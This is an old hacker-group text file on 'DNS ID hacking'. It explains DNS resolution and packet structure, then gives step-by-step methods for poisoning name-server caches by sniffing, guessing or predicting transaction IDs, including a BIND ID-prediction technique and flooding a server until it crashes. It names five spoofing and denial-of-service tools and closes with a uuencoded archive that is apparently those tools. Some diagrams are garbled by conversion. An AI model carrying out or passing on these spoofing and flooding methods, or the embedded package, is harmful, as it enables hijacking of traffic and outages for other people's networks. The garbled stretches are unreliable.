

 DNS ID Hacking (and even more !!) with colors & in images ;))

--[1]-- DNS ID Hacking Presentation

/---------------------------------\

w00w00!

Hi people you might be wondering what DNS ID Hacking (or Spoofing) is. DNS ID Hacking isn't a usual way of hacking/spoofing such jizz or any-erect. This method is based on a vulnerability on DNS Protocol. More brutal, the DNS ID hack/spoof is very efficient is very strong because there is no generation of DNS daemons that escapes from it (even WinNT!).

--[1.1]-- DNS Protocol mechanism explanation

In the first step, you must know how the DNS works. I will only explain the most important facts of this protocol. In order to do that, we will follow the way of a DNS request packet from A to Z!

1: the client (bla.bibi.com) sends a request of resolution of the domain "www.heike.com". To resolve the name, bla.bibi.com uses "dns.bibi.com" for DNS. Let's take a look at the following picture..

| 111.1.2.123 = bla.bibi.com | | 111.1.2.222 = dns.bibi.com | | format: | | IP\_ADDR:PORT->IP\_ADDR:PORT | | ex: | | 111.1.2.123:2999->111.1.2.222:53| \---------------------------------/ ... gethosbyname("www.heike.com"); ... [bla.bibi.com] [dns.bibi.com] 111.1.2.123:1999 --->[?www.heike.com]------> 111.1.2.222:53 Here we see our resolution name request from source port 1999 which is asking to dns on port 53. [note: DNS is always on port 53] Now that dns.bibi.com has received the resolution request from bla.bibi.com, dns.bibi.com will have to resolve the name, let's look at it... [dns.bibi.com] [ns.internic.net] 111.1.2.222:53 -------->[dns?www.heike.com]----> 198.41.0.4:53 dns.bibi.com asks ns.internic.net who the root name server for the address

of www.heike.com is, and if it doesn't have it and sends the request to a name server which has authority on '.com' domains.

[note: we ask to internic because it could have this request in its cache]

[ns.internic.net] [ns.bibi.com] 198.41.0.4:53 ------>[ns for.com is 144.44.44.4]------> 111.1.2.222:53 Here we can see that ns.internic.net answered to ns.bibi.com (which is the DNS that has authority over the domain bibi.com), that the name server of for.com has the IP 144.44.44.4 [let's call it ns.for.com]. Now our ns.bibi.com will ask to ns.for.com for the address of www.heike.com, but this one doesn't have it and will forward the request to the DNS of heike.com which has authority for heike.com. [ns.bibi.com] [ns.for.com] 111.1.2.222:53 ------>[?www.heike.com]-----> 144.44.44.4:53 answer from ns.for.com [ns.for.com] [ns.bibi.com] 144.44.44.4:53 ------>[ns for heike.com is 31.33.7.4]---> 144.44.44.4:53 Now that we know which IP address has authority on the domain "heike.com" [we'll call it ns.heike.com], we ask it what's the IP of the machine www [www.heike.com then :)]. [ns.bibi.com] [ns.heike.com] 111.1.2.222:53 ----->[?www.heike.com]----> 31.33.7.4:53 And now we at least have our answer!! [ns.heike.com] [ns.bibi.com] 31.33.7.4:53 ------->[www.heike.com == 31.33.7.44] ----> 111.1.2.222:53 Great we have the answer, we can forward it to our client bla.bibi.com. [ns.bibi.com] [bla.bibi.com] 111.1.2.222:53 ------->[www.heike.com == 31.33.7.44]----> 111.1.2.123:1999 Hehe now bla.bibi.com knows the IP of www.heike.com :) So.. now let's imagine that we'd like to have the name of a machine from its IP, in order to do that, the way to proceed will be a little different because the IP will have to be transformed: example: 100.20.40.3 will become 3.40.20.100.in-addr.arpa Attention!! This method is only for the IP resolution request (reverse DNS) So let's look in practical when we take the IP of www.heike.com (31.33.7.44 or "44.7.33.31.in-addr.arpa" after the translation into a comprehensible format by DNS). ... gethostbyaddr("31.33.7.44"); ... [bla.bibi.com] [ns.bibi.com] 111.1.2.123:2600 ----->[?44.7.33.31.in-addr.arpa]-----> 111.1.2.222:53 We sent our request to ns.bibi.com [ns.bibi.com] [ns.internic.net] 111.1.2.222:53 ----->[?44.7.33.31.in-addr.arpa]------> 198.41.0.4:53 ns.internic.net will send the IP of a name server which has authority on

```
'31.in-addr.arpa'.
[ns.internic.net] [ns.bibi.com]
198.41.0.4:53 --> [DNS for 31.in-addr.arpa is 144.44.44.4] -> 111.1.2.222:53
Now ns.bibi.com will ask the same question to the DNS at 144.44.44.4.
[ns.bibi.com] [ns.for.com]
111.1.2.222:53 ----->[?44.7.33.31.in-addr.arpa]------> 144.44.44.4:53
and so on...
In fact the mechanism is nearly the same that was used for name
resolution.
I hope you understood the dialog on how DNS works. Now let's study DNS
messages format.
--[1.2]-- DNS packet
Here is the format of a DNS message :
     +---------------------------+---------------------------+
    | ID (the famous :) | flags
     +---------------------------+---------------------------+
     | numbers of questions | numbers of answer |
     +---------------------------+---------------------------+
     | number of RR authority |number of supplementary RR |
     +---------------------------+---------------------------+
 | |
\lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda 
     \ QUESTION \
 | |
           +-------------------------------------------------------+
 | |
\lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda 
\setminus answer \setminus | |
     +-------------------------------------------------------+
 | |
\lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda and \lambda 
    \ Stuff etc.. No matter \ \
 | |
     +-------------------------------------------------------+
```
--[1.3]-- Structure of DNS packets.

 $-$ <sup>ID</sup> $-$ 

The ID permits to identify each DNS packet, since exchanges between name servers are from port 53 to port 53, and more it might be more than one request at a time, so the ID is the only way to recognize the different DNS requests. Well talk about it later..

\_\_flags\_\_

The flags area is divided into several parts :

 4 bits 3 bits (always 0) | | | | [QR | opcode | AA| TC| RD| RA | zero | rcode ] | | |\_\_|\_\_|\_\_| |\_\_\_\_\_\_ 4 bits | |\_ 1 bit

 $\blacksquare$ 



The values are the same than the type of question

 (i don't know if it's true, but the goal is not to learn you DNS protocol from A to Z, for it you should look at the RFC from 1033 to 1035 and 1037, here the goal is a global knowledge in order to put it in practice !!)

DNS ANSWER:

The answers have a format that we call RR.. but we don't mind :)

Here is the format of an answer (an RR)

+------------------------------------------------------------------------+ | name of the domain | +------------------------------------------------------------------------+  $\vert$  class  $\vert$ +----------------------------------+-------------------------------------+ | TTL (time to live) | +------------------------------------------------------------------------+ | resource data length | | |----------------------------+ | | resource data | +-------------------------------------------------------------------------

name of the domain:

The name of the domain in reports to the following resource: The domain name is stored in the same way that the part question for the resolution request of www.heike.com, the flag "name of the domain" will contain [3|w|w|w|5|h|e|i|k|e|3|c|o|m|0]

type:

The type flag is the same than "type of query" in the question part of the packet.

class: The class flag is equal to 1 for Internet data.

time to live: This flag explains in seconds the time-life of the informations into the name server cache.

resource data length: The length of resource data, for example if resource data length is 4, it means that the data in resources data are 4 bytes long.

resource data: here we put the IP for example (at least in our case)

I will offer you a little example that explains this better:

Here is what's happening when ns.bibi.com asks ns.heike.com for www.heike.com's address

ns.bibi.com:53 ---> [?www.heike.com] ----> ns.heike.com:53 (Phear Heike ;)



<the question part> +------------------------------------------------------------------------+ | name of the question =  $[3|w|w|w|5|h|e|i|k|e|3|c|o|m|0]$  | +------------------------------------------------------------------------+ | type of question = htons(1) | type of query=htons(1) | +---------------------------------+--------------------------------------+ here is for the question. now let's stare the answer of ns.heike.com ns.heike.com:53 -->[IP of www.heike.com is 31.33.7.44] --> ns.bibi.com:53 +---------------------------------+---------------------------------------+  $|$  ID = 1999  $|$  QR=1 opcode=0 RD=1 AA =1 RA=1  $|$ +---------------------------------+---------------------------------------+ | numbers of questions = htons(1) | numbers of answers = htons(1) | +---------------------------------+---------------------------------------+ | number of RR authoritative =  $0$  | number of supplementary RR =  $0$  | +---------------------------------+---------------------------------------+ +-------------------------------------------------------------------------+ | name of the question =  $[3|w|w|w|5|h|e|i|k|e|3|c|o|m|0]$ +-------------------------------------------------------------------------+ | type of question = htons(1) | type of query = htons(1) | +-------------------------------------------------------------------------+ +-------------------------------------------------------------------------+ | name of the domain =  $[3|w|w|w|5|h|e|i|k|e|3|c|o|m|0]$ +-------------------------------------------------------------------------+ | type = htons(1) | class = htons(1) | +-------------------------------------------------------------------------+  $time to live = 999999$ +-------------------------------------------------------------------------+ | resource data length = htons(4) | resource data=inet addr("31.33.7.44") | +-------------------------------------------------------------------------+ Yah! That's all for now :)) Here is an analysis: In the answer  $QR = 1$  because it's an answer :)  $AA = 1$  because the name server has authority in its domain RA = 1 because recursion is available Good =) I hope you understood that cause you will need it for the following events.  $-$ [2.0] $-$  DNS ID hack/spoof Now it's time to explain clearly what DNS ID hacking/spoofing is. Like I explained before, the only way for the DNS daemon to recognize the different questions/answers is the ID flag in the packet. Look at this example: ns.bibi.com;53 ----->[?www.heike.com] ------> ns.heike.com:53 So you only have to spoof the ip of ns.heike.com and answer your false information before ns.heike.com to ns.bibi.com! ns.bibi.com <------- . . . . . . . . . . . ns.heike.com | |<--[IP for www.heike.com is 1.2.3.4]<-- hum.roxor.com But in practice you have to guess the good ID :) If you are on a LAN, you can sniff to get this ID and answer before the name server (it's easy on a

Local Network :)

If you want to do this remotely you don't have a lot a choices, you only have 4 basics methods:

- 1.) Randomly test all the possible values of the ID flag. You must answer before the ns ! (ns.heike.com in this example). This method is obsolete unless you want to know the ID .. or any other favorable condition to its prediction.
- 2.) Send some DNS requests (200 or 300) in order to increase the chances of falling on the good ID.
- 3.) Flood the DNS in order to avoid its work. The name server will crash and show the following error!

4.) Or you can use the vulnerability in BIND discovered by SNI (Secure Networks, Inc.) with ID prediction (we will discuss this in a bit).

## ##################### Windows ID Vulnerability ###########################

I found a heavy vulnerability in Windows 95 (I haven't tested it on WinNT), lets imagine my little friend that's on Windows 95. Windows ID's are extremely easy to predict because it's "1" by default :))) and "2" for the second question (if they are 2 questions at the same time).

## ######################## BIND Vulnerability ##############################

There is a vulnerability in BIND (discovered by SNI as stated earlier). In fact, DNS IS are easily predictable, you only have to sniff a DNS in order to do what you want. Let me explain...

The DNS uses a random ID at the beginning but it only increase this ID for next questions ... =)))

It's easy to exploit this vulnerability. Here is the way:

- 1. Be able to sniff easily the messages that comes to a random DNS (ex. ns.dede.com for this sample).
- 2. You ask NS.victim.com to resolve (random).dede.com. NS.victim.com will ask to ns.dede.com to resolve (random).dede.com

ns.victim.com ---> [?(rand).dede.com ID = 444] ---> ns.dede.com

- 3. Now you have the ID of the message from NS.victim.com, now you know what ID area you'll have to use. (ID = 444 in this sample).
- 4. You then make your resolution request. ex. www.microsoft.com to NS.victim.com

(you) ---> [?www.microsoft.com] ---> ns.victim.com

ns.victim.com --> [?www.microsoft.com ID = 446 ] --> ns.microsoft.com

5. Flood the name server ns.victim.com with the ID (444) you already have and then you increase this one.

ns.microsoft.com --> [www.microsoft.com = 1.1.1.1 ID = 444] --> ns.victim.com

<sup>&</sup>gt;> Oct 06 05:18:12 ADM named[1913]: db free: DB F ACTIVE set - ABORT at this time named daemon is out of order :)

 ns.microsoft.com --> [www.microsoft.com = 1.1.1.1 ID = 445] --> ns.victim.com ns.microsoft.com --> [www.microsoft.com = 1.1.1.1 ID = 446] --> ns.victim.com ns.microsoft.com --> [www.microsoft.com = 1.1.1.1 ID = 447] --> ns.victim.com ns.microsoft.com --> [www.microsoft.com = 1.1.1.1 ID = 448] --> ns.victim.com ns.microsoft.com --> [www.microsoft.com = 1.1.1.1 ID = 449] --> ns.victim.com (now you know that DNS IDs are predictable, and they only increase. You flood ns.victim.com with spoofed answers with the ID 444+ ;) \*\*\* ADMsnOOfID does this. There is another way to exploit this vulnerability without a root on any DNS The mechanism is very simple. Here is the explaination We send to ns. victim. com a resolution request for \*. provnet. fr (you) ----------[?(random).provnet.fr] -------> ns.victim.com Then, ns.victim.com asks ns1.provnet.fr to resolve (random).provnet.fr. There is nothing new here, but the interesting part begins here. From this point you begin to flood ns.victim.com with spoofed answers (with ns1.provnet.fr IP) with ids from 100 to 110... (spoof) ----[(random).provnet.fr is 1.2.3.4 ID=100] --> ns.victim.com (spoof) ----[(random).provnet.fr is 1.2.3.4 ID=101] --> ns.victim.com (spoof) ----[(random).provnet.fr is 1.2.3.4 ID=102] --> ns.victim.com (spoof) ----[(random).provnet.fr is 1.2.3.4 ID=103] --> ns.victim.com ..... After that, we ask ns.victim.com if (random).provnet.fr has an IP. If ns.victim.com give us an IP for (random).provnet.fr then we have found the correct ID :) Otherwise we have to repeat this attack until we find the ID. It's a bit long but it's effective. And nothing forbides you to do this with friends ;) This is how ADMnOg00d works ;) ------------------------------- ########################################################################## Here you will find 5 programs ADMkillDNS - very simple DNS spoofer ADMsniffID - sniff a LAN and reply false DNS answers before the NS ADMsnOOfID - a DNS ID spoofer (you'll need to be root on a NS) ADMnOg00d - a DNS ID predictor (no need to be root on a NS) ADNdnsfuckr - a very simple denial of service attack to disable DNS Have fun!! :) Note: You can find source and binaries of this progs at ftp.janova.org/pub/ADM. I'm going to make a little HOWTO soon, which would be on janova. You need to install libpcap on your machine before any compilation of the ADMID proggies :)

ADM Crew.

Thanks to: all ADM crew, Shok, pirus, fyber, Heike, and w00w00 (gotta love these guys) Special Thanks: ackboo, and of course Secure Networks, Inc. (SNI) at www.secnet.com for finding the vulnerability =)

/\* I'm a w00w00ify'd w00c0w \*/  $/*$  I'm a w00w00ify'd w00c0w  $*/$  $/*$  I'm a w00w00ifv'd w00c0w  $*/$ 

begin 644 ADMid-pkg.tgz M'XL(`/,IN30``^P\:U?;UI;]&O^&^;#C66ELK!C9QI#BF#5N(/>R;@(4:.\_< M(5E>PA98Q99<2<:0+.:WS][[/"7+AK0D[5T3I<72>9^SWWN?<WJ[[\_9WI][@  $M:$  OV[+;  $\lambda$ KO5;L-W0(^;^Y4?L+G1WFRT6YM;#8"&VVXUOX/VEQN2>69)ZL4` MW\51E\*XJ=U\_^O^G3T\_!/XL\$7PH'/@K^+[XU&J]'X!O^O\63ACU\ODFD47=0'  $MC$ ]A'PW4W-S:6PG^KU6P\*^+L;+;=-]-]JN0A\_]Q''L/3Y?P[\_];5'>M9+ZVL`  $MB\$ <sup>\*</sup>"!2\$EP!Q-\$N#T(>+\*!:I,!M.X;Z'FWJT40&4 G/H7]`P]H\_^OGM\LO\ M>]Q-\$GSTHXM\*DL:S00K!=#2,J[KHS[MVV6Q1G(,H&X2#\6SHPZLD'091?;23 M31H'Y]FT61A@<C9MXD^B^);2[,JWR7IZ.\_637)N8G\$2#\*S]=3)][04%J\$`W2 M<4\$CJ9<K'/KI\'PA"5<B70\_"3'HYF-9'9>L;EX,22H\'-`FY];42K\$\$0]@=7  $MR6P''+U[0)[P>^*+;1J[],/5C''P$:#:(Q7'B38'P+(]\;^G$"E=?P" X&$ M45@M/2J"R;&69F\$27(;^\$))1%\*=ZU!5O.(P=&/O4+SZSOLA?H\_0.)P5A2OF= MTB?^C/U+Q!(YO1P[%^DT!7YF5S=T!RS36.9VK1\*77`[F9Z],)ECODCG'%IG  $MICLXG, 7@C2^c.$ \$A'\$P@21/S) = .P[,\$N(GCUH->\$\P#8&@]ED-O927/H\*]E)U M8.[3\*%1#B?\_;S`\_3P!M#8Y.KS\*-XF\$`:09`Z.(8A>"FD(Q\_\<.@@",=#.\$<A MA+V/\*5FU,\_#B^);J)W`11Q.ND493V6A"LXPX<1S1I&1RO:3X"/W,1\'8AXI8 MRAUH5`'\$2C-EXQ+5NKB\*M5I')XJB+[K0%&EW>J%@@IW/IC@!B(8XY-L4%R>X M@-`?^\$GBX5AEIY@F>^QVJ4O3XUIEUA^,4.2L52O?"V!4\$1I6\APZ^?&)<@NC M\89RV<0Z(4&H=;+6"%<(5T=\_R@\$\*W"#@P0XNRF85:N+K>W!O+O"I=E0/HX`J MFV:L%FJ9)CJ:A<N:8EBRO\$:\\4:IJ@JC[PU''@IP3<\_UMA/9W%8D8O5\*97N MD-N4&,61^?03Q\*%\*XB1,:D/^B\(F3IVA^.NEWF7L3?B%.'E5K) \RX0B%UP3 M\3@B\948NLIG#8NR!(%QW\590RN+@6T)/5#CS%<5CQH\L8F2%\$0D"V@<\_2!\$ M2D4. $(==!2+-J-9A:J4)$ P82J^=`S'4B-9HSX\*TDD[]-.S#;>Y\:%3HO6Z $(=81$ M"\$E.&&")4#&9JJC3@9(4^\*:4&@25JHAB-2V8\$;@T"%%A<8"+%6I&4%<UU910 MJ"9^\*@L[KB/EM\_BN\$@8]P6&\V\$FB63SPJ;-1&H5)A4&':"RSAWZ2BL&+[\*'( MEKG(D\'.-2.I:4Q390<DM+BL:S"\_I\*D<QSN8WE:H6@&Z&FY@5\A,<']Q\$4SA M@&9\*>%)/^O1#P[!16Q89YHH,%XM<"Q%\*N1O9G&`T!KD:[6Q.FNJ<YD8N+U#8 MW84894(TJ52?M7]XF2LU53\*]BQK<T?'AZ6\$?USK72Y3V&2`\*&D;7J]G\*7`T\* MEC6P(&0\$9D&.ENH5R:HE`(J6 X\^C]=0Z0DRASK^WQ=\*4;?WIK] L'?:,1D6 MZ+L2[CJ/D+ZKZ0\$S],ANNL1ZTPB9KV02#A11IJ8'!US'3.S)DTJ.D:U5O\<> MG9R^K7\*9<\$M2&-S@!XN!Q]<Z"U?Q>.\_U+W#4^\?>Z>>LO6COTD\_[TZNT(G1W M!];.9Q<7\*`K%1`'-(E)A1&\*U<V][CSM?9NAZA,QUF%]62U(R9MFP%!\*<)\41 M+!-'2K5U8C^9X2>^=C5L@Y"(A7\*ZL3^X)K7%[AZ96A[^(-'C>]\*FN2YA`HC& M[S2Z\_]D6]; 7L^#\_V3TX:3ZJ]^<^\_T]CH]%LY?P\_S<WF-\_\_/5WD^GYT(%HEH  $M' L H \otimes \overline{O}$ !;X=.S=PASM1LX1T@`J@RI[A'X7VT+6I+PQ`'O'QX?'\\*)A)6\$ 2JHW  $MFE$ ;ZZ;^.]OH]0JQ\XM'I,145+&]R2RI'I4H,C+Y\_1;4/?NTV:A7\JD\*ET7;K M[IHHLUXY[AWL]M\_U\_KO6J+M5PWPJOTHQE#,/1E&2-H.I5!,2/[ZNEMB^+V:5  $M$ ;  $-S++*J*IC.LC?''O4B?PASZ[R*-PV]''9^A=NE(L%A;+)UCSX^>W;JF*-$ MK,F<?\_3C2&LLQ\$\$M"8L?/!TX'T2H@5(K+W9&?>&UR-31>H(#JA3RX<MTQ-5E MAYF"4J'`[#M2=4NEZP@5/AHY(LS\$2V7SE."(UY]."!R(7J^/>T=HB;[M37QX M?8@HMETE).)2XVA\UG)=%VT1\_DXGT[-FNVU\_-U4"`18"Q^OB2HAUP-K\*',!7 MFKM(QUHJ'5\SZ4TKHRF4\$)P.SJ\$28+O!\*P0<KD2%YE'M!+6:\/1HDQ^!@]8] MY=:"\*H'H>?TY0/63I>`ETQA'\*CIPRL\&SY\*RXSDT#EN?Q'[00.89\\$CLO&63 M\*"BQ,!U3AM?)?-YI7<T?)TA%M-)>K?:!W15R0K+\G;:]5D^F8`Z4A\*CWTXE# M`"%L\$0V5%A!F\_TBB3#!UI#9"PI]P1GQY\=3#P96#\`4C('V7)5J<CSW""H4E M7GQA?XZ\429[('\_7>F?\*Z"4T:CE7M\$02-[!)M9;X:G`&VU;I^&K2J1.50>^, M2P:/-AAY""]Z9P\$NLB\*\_B3<>1X/\*1M50,Q5P..'N\P=36D#=8\*H1E]%R0+;. M%/N0'DK\$X('\$7(6W\$I"],^^#0^UV)\*YX+UY(E+C2R+1L(`9S&+\()%<"O0:4 M23FE@IXXN6C9=%E:"UHBV8>56JZ7J]J-)M#,RB5\P6R+15\$J@XK=\*(2GA'\$J MZ4[B\*<L3[\J?XO\_I3R<5HRD[%H^C4N35)WPMX9K2.ZVJ%%AB"E;?7(D:\$2-> MJT!%>WU10%%.30\*02]4:5:AJ`UBT\*E\$DWQM\*PGQW2%R/T"\$US)4U0X"'-=6R MFVI(=))"-E.PS1:2\`%FUKWWSR7K#IIIV!!@DEX4(<L8\*2TA?%F(-1Y::V&M

MK)4.NMG5XB8EZG)+@37`H!ODQM,Q\$%L<1%"MBHX6<6Q)A5I35%F8(I9E3<DJ MNJ&\*\_B">%:V^S+:ZL:+5ALMENUHE"Z10E;B%)43UNP(0D\)8#&0MFS,\$A"CV M2.3S>Y#@/O`K(&80H)+'@!70E.!?-N+E\/\BX-=.6S%\@H@:?7;"A`,&8`;N M;FVQZAWQ%58[R+7UV\Q/TB`\*U7"3/FD>\F-('TO8NU+FAV%"SNXU\_,76A1XR MN[@X:PA?>L:E`I(C\6\4=AOR-8F]N>0\_%7KO"C=217KQG)/#U\_\_H'\_?^Z2CG M\*+Y76=%DHTG@[]2/8Y2895%7RD# )D@KHI#AV=016A8IE8RF\*7?I:, ?K A&] M]]'PVC]X =8R\$2)C5\$1H4EC]/W9 $\overline{[-! \setminus ]}$ '=VNF%)N1@A+7'D[^J``4F4XR&A# M5W=;H=2:L2RK1M?##\*U?X3O+!&S-.+&[L(E624W9E1V1^UNL<EV9\$NOR#9GB M>?DRB'C]D"-TAG!\$97^:R7`Q(^C:N@=+/\&C"!D[)1,B